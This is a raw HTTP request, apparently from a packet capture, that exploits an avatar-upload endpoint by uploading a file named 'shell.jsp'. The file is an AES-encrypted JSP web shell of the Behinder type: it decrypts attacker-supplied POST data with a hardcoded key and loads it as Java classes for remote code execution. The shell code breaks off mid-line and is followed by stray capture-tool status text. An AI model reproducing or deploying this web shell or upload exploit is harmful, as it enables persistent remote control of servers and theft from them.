 POST /servlet/user/uploadAvatar HTTP/1.1
Host: 192.168.37.11:8080
Connection: keep-alive
Content-Length: 811
Cache-Control: max-age=0
Origin: http://192.168.37.11:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzAVeFABhbUk9Pi0B
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.37.11:8080/profile.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: JSESSIONID=9595B6AD05C90906D9BF5A2E58BA3034; popupShown=true
------WebKitFormBoundaryzAVeFABhbUk9Pi0B
Content-Disposition: form-data; name="avatar"; filename="shell.jsp"
Content-Type: application/octet-stream
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,
0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";/
*........................32...md5.........16........................rebeyond*/
session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageC
分组 205652。3 客户端 分组，3 服务器 分组，5 turn(s).点击选择。